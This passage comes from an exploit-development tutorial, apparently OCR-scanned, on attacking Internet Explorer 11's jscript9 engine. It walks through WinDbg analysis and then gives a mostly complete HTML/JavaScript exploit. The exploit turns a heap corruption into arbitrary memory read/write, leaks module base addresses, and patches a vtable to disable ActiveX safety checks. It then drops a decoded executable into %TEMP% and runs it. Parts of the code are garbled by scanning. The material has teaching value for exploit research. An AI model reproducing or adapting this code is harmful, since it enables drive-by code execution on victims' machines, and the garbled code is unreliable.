

Now we need to follow the first argument passed to CreateActiveXObject. As before, let's go to the code which calls CreateActiveXObject. Look at the following picture (note that I grouped some nodes together to make the graph more compact):



After this, the complete schema is the following:

 $eax = arg_0$  $eax = [eax + 28h]$  $edx = eax$ esi = edx  $eax = [esi+4]$ edi = eax object = [edi+1f0h]

Now we must follow the first argument passed to JavascriptActiveXObject::NewInstance. When we click on its signature and press CTRL+X we're shown references which doesn't look familiar. It's time to go back in WinDbg.

Open in IE a page with this code:

### XHTML

```
<html><head>
<script language="javascript">
alert("Start");
 shell = new ActiveXObject("WScript.shell");
shell.Exec('calc.exe');
</script>
</head>
<body>
</body>
</html>
```
Put a breakpoint on CanCreateObject:

bp jscript9!ScriptEngine::CanCreateObject

When the breakpoint is triggered, let's step out of the current function by pressing Shift+F11, until we are in jscript9!Js::InterpreterStackFrame::NewScObject\_Helper. You'll see the following:





We can see why IDA wasn't able to track this call: it's a dynamic call, meaning that the destination of the call is not static. Let's examine the first argument:

0:007> dd poi(ebp-18)

032e1150 045e2b70 03359ac0 03355520 00000003

032e1160 00000000 ffffffff 047c4de4 047c5100

032e1170 00000037 00000000 02cc4538 00000000

032e1180 0453babc 00000000 00000001 00000000

032e1190 00000000 032f5410 00000004 00000000

032e11a0 00000000 00000000 00000000 00000000

032e11b0 04533600 033598c0 033554e0 00000003

032e11c0 00000000 ffffffff 047c4de4 047c5660

### The first value might be a pointer to a vftable. Let's see:

# 0:007> ln 045e2b70 (045e2b70) jscript9!JavascriptActiveXFunction::`vftable' | (04534218) jscript9!Js::JavascriptSafeArrayObject::`vftable' Exact matches:

```
jscript9!JavascriptActiveXFunction::`vftable' = <no type information>
```
And indeed, we're right! More important, JavascriptActiveXFunction is the function ActiveXObject we use to create ActiveX objects! That's our starting point. So the complete schema is the following:

```
X = address of ActiveXObject
X = [X + 28h]X = [X+4]object = [X+1f0h]
```
Let's verify that our findings are correct. To do so, use the following javascript code:

XHTML

 $|\text{thm}|$ <head> <script language="javascript">  $a = new Array(0x2000);$ for (var i = 0; i < 0x2000; ++i) {  $a[i]$  = new Array((0x10000 - 0x20)/4); for (var  $j = 0$ ;  $j < 0x1000$ ;  $++j$ ) a[i][j] = ActiveXObject; } alert("Done"); </script> </head> <body> </body> </html>

Open it in IE and in WinDbg examine the memory at the address 0xadd0000 (or higher, if you want). The memory should be filled with the address of ActiveXObject. In my case, the address is 03411150. Now let's reach the address of object:

0:002> ? poi(03411150+28) Evaluate expression: 51132616 = 030c38c8 0:002> ? poi(030c38c8+4) Evaluate expression: 51075360 = 030b5920 0:002> ? poi(030b5920+1f0) Evaluate expression: 0 = 00000000

The address is 0. Why? Look again at the following picture:

#### **H** Z E

; Attributes: bp-based frame

|<br>|: \_\_int32 \_\_thiscall ScriptEngine::GetSiteHostSecurityHanagerNoRef(ScriptEngine \*this, struct IInternetHostSecurityHanager \*\*p\_object)<br>|?GetSiteHostSecurityHanagerNoRef@ScriptEngine@@IAEJPAPAUIInternetHostSecurityHanag



So, to initialize the pointer to object, we need to call CanCreateObject, i.e. we need to create an ActiveX object. Let's change the javascript code this way:

### XHTML



Repeat the process and try again to get the address of the object:

0:005> ? poi(03411150+28) Evaluate expression: 51459608 = 03113618 0:005> ? poi(03113618+4) Evaluate expression: 51075360 = 030b5920 0:005> ? poi(030b5920+1f0) Evaluate expression: 6152384 = 005de0c0 0:005> dd 005de0c0 005de0c0 6d0f55e0 00000001 6c4d7408 00589620 005de0d0 6c532ac0 00000000 00000000 00000000 005de0e0 00000005 00000000 3fd6264b 8c000000 005de0f0 005579b8 005de180 005579b8 5e6c858f 005de100 47600e22 33eafe9a 7371b617 005a0a08 005de110 00000000 00000000 3fd62675 8c000000 005de120 005882d0 005579e8 00556e00 5e6c858f 005de130 47600e22 33eafe9a 7371b617 005ce140 0:005> ln 6d0f55e0

(6d0f55e0) MSHTML!s\_apfnPlainTearoffVtable | (6d0f5ce8) MSHTML!s\_apfnEmbeddedDocTearoffVtable Exact matches:

MSHTML!s\_apfnPlainTearoffVtable = <no type information>

Perfect: now it works!

Now we can complete our javascript code:

**JavaScript** 

var old = read(mshtml+0xc555e0+0x14);

```
write(mshtml+0xc555e0+0x14, jscript9+0xdc164); // God Mode On!
var shell = new ActiveXObject("WScript.shell");
write(mshtml+0xc555e0+0x14, old); // God Mode Off!
```
addr = get\_addr(ActiveXObject); var pp\_obj = read(read(addr + 0x28) + 4) + 0x1f0; *// ptr to ptr to object*

Note that we can use the "old" *God Mode* to create WScript.shell without showing the warning message.

Here's the full code:

### XHTML

```
<html>
<head>
<script language="javascript">
 (function() {
  alert("Starting!");
  //-----------------------------------------------------
  // From one-byte-write to full process space read/write
  //-----------------------------------------------------
  a = new Array();// 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte ArrayBuffer (buf)
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  for (i = 0; i < 0x300; ++i) {
   a[i] = new Array(0x3c00);
   if (i == 0x100)
     buf = new ArrayBuffer(0x58); // must be exactly 0x58!
```

```
for (i = 0; j < a[i].length; ++j)a[i][j] = 0 \times 123;}
// 0x0: ArrayDataHead
// 0x20: array[0] address
// 0x24: array[1] address
// ...
// 0xf000: Int32Array
// 0xf030: Int32Array
// ...
// 0xffc0: Int32Array
// 0xfff0: align data
for (; i < 0x300 + 0x400; ++i) {
 a[i] = new Array(0x3bf8)
 for (j = 0; j < 0 \times 55; ++j)a[i][j] = new Int32Array(buf)
}
// vftptr
// 0c0af000: 70583b60 031c98a0 00000000 00000003 00000004 00000000 20000016 08ce0020
// 0c0af020: 03133de0 array_len buf_addr
// jsArrayBuf
alert("Set byte at 0c0af01b to 0x20");
// Now let's find the Int32Array whose length we modified.
int32\ar{rav} = 0;
for (i = 0x300; i < 0x300 + 0x400; ++i)for (j = 0; j < 0 \times 55; ++j) {
  if (a[i][j].length != 0x58/4) {
   int32\ar{ray} = a[i][j];break;
  }
 }
 if (int32array != 0)
  break;
}
if (int32array == 0) {
 alert("Can't find int32array!");
 window.location.reload();
 return;
}
// This is just an example.
// The buffer of int32array starts at 03c1f178 and is 0x58 bytes.
// The next LargeHeapBlock, preceded by 8 bytes of header, starts at 03c1f1d8.
// The value in parentheses, at 03c1f178+0x60+0x24, points to the following
// LargeHeapBlock.
//
// 03c1f178: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f198: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f1b8: 00000000 00000000 00000000 00000000 00000000 00000000 014829e8 8c000000
// 03c1f1d8: 70796e18 00000003 08100000 00000010 00000001 00000000 00000004 0810f020
// 03c1f1f8: 08110000(03c1f238)00000000 00000001 00000001 00000000 03c15b40 08100000
// 03c1f218: 00000000 00000000 00000000 00000004 00000001 00000000 01482994 8c000000
```
#### *// 03c1f238: ...*

```
// We check that the structure above is correct (we check the first LargeHeapBlocks).
// 70796e18 = jscript9!LargeHeapBlock::`vftable' = jscript9 + 0x6e18
var vftptr1 = int32array[0 \times 60/4],
  vftptr2 = int32array[0x60*2/4],vftptr3 = int32array[0x60*3/4],nextPtr1 = int32array[(0x60+0x24)/4],
  nextPtr2 = int32array[(0x60*2+0x24)/4],
   nextPtr3 = int32array[(0x60*3+0x24)/4];
if (vftptr1 & 0xffff != 0x6e18 || vftptr1 != vftptr2 || vftptr2 != vftptr3 ||
   nextPtr2 - nextPtr1 != 0x60 || nextPtr3 - nextPtr2 != 0x60) {
 alert("Error!");
 window.location.reload();
 return;
}
buf_addr = nextPtr1 - 0x60*2;// Now we modify int32array again to gain full address space read/write access.
if (int32array[(0x0c0af000+0x1c - buf_addr)/4] != buf_addr) {
 alert("Error!");
 window.location.reload();
 return;
}
int32array[(0x0c0af000+0x18 - buf_addr)/4] = 0x20000000; // new length
int32array[(0x0c0af000+0x1c - buf_addr)/4] = 0; // new buffer address
function read(address) {
 var k = address & 3;
 if (k == 0) {
  // ####
  return int32array[address/4];
 }
 else {
  alert("to debug");
  // .### #... or ..## ##.. or ...# ###.
  return (int32array[(address-k)/4] >> k*8) |
       (int32array[(address-k+4)/4] << (32 - k*8));}
}
function write(address, value) {
 var k = address & 3;
 if (k == 0) {
  // ####
  int32array[address/4] = value;
 }
 else {
  // .### #... or ..## ##.. or ...# ###.
  alert("to debug");
  var low = int32array[(address-k)/4];
  var high = int32array[(address-k+4)/4];
  var mask = (1 << k*8) - 1; // 0xff or 0xffff or 0xffffff
  low = (low & mask) | (value << k*8);
  high = (high & (0xffffffff - mask)) | (value >> (32 - k*8));
```

```
int32array[(address-k)/4] = low;
int32\ar{ray}[(address-k+4)/4] = high;
```

```
//---------
// God mode
//---------
```
} }

*// At 0c0af000 we can read the vfptr of an Int32Array: // jscript9!Js::TypedArray<int>::`vftable' @ jscript9+3b60* jscript9 = read(0x0c0af000) - 0x3b60;

*// Now we need to determine the base address of MSHTML. We can create an HTML // object and write its reference to the address 0x0c0af000-4 which corresponds // to the last element of one of our arrays. // Let's find the array at 0x0c0af000-4.*

```
for (i = 0x200; i < 0x200 + 0x400; ++i)a[i][0x3bf7] = 0;
```

```
// We write 3 in the last position of one of our arrays. IE encodes the number x
// as 2*x+1 so that it can tell addresses (dword aligned) and numbers apart.
// Either we use an odd number or a valid address otherwise IE will crash in the
// following for loop.
write(0x0c0af000-4, 3);
leakArray = 0;
for (i = 0x200; i < 0x200 + 0x400; ++i)if (a[i][0x3bf7] != 0) {
  leakArray = a[i];break;
 }
}
if (leakArray == 0) {
 alert("Can't find leakArray!");
 window.location.reload();
 return;
}
function get_addr(obj) {
 leakArray[0x3bf7] = obj;return read(0x0c0af000-4, obj);
}
// Back to determining the base address of MSHTML...
// Here's the beginning of the element div:
// +----- jscript9!Projection::ArrayObjectInstance::`vftable'
// v
// 70792248 0c012b40 00000000 00000003
// 73b38b9a 00000000 00574230 00000000
// ^
     // +---- MSHTML!CBaseTypeOperations::CBaseFinalizer = mshtml + 0x58b9a
var addr = get_addr(document.createElement("div"));
mshtml = read(addr + 0x10) - 0x58b9a;
```


```
GodModeOn();
   var tStream = new ActiveXObject("ADODB.Stream");
   var bStream = new ActiveXObject("ADODB.Stream");
   GodModeOff();
   tStream.Type = 2; // text
   bStream.Type = 1; // binary
   tStream.Open();
   bStream.Open();
   tStream.WriteText(data);
   tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
   tStream.CopyTo(bStream);
   bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
   tStream.Close();
   bStream.Close();
  }
  function decode(b64Data) {
   var data = window.atob(b64Data);
   // Now data is like
   // 11 00 12 00 45 00 50 00 ...
   // rather than like
   // 11 12 45 50 ...
   // Let's fix this!
   var arr = new Array();
   for (var i = 0; i < data.length / 2; ++i) {
    var low = data.charCodeAt(i*2);
    var high = data.charCodeAt(i^*2 + 1);
    arr.push(String.fromCharCode(low + high * 0x100));
   }
   return arr.join('');
  }
  fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe");
  createExe(fname, decode(runcalc));
  shell.Exec(fname);
  alert("All done!");
})();
</script>
</head>
<body>
</body>
</html>
```
I snipped runcalc. You can download the full code from here: code2.

If you open the html file in IE without using SimpleServer, everything should work fine. But if you use SimpleServer and open the page by going to 127.0.0.1 in IE, [then](http://expdev-kiuhnm.rhcloud.com/wp-content/uploads/2015/05/code2.zip) it doesn't work. We've seen this error message before:



# *Crossing Domains*

The line of code which throws the error is the one indicated here:

### **JavaScript**

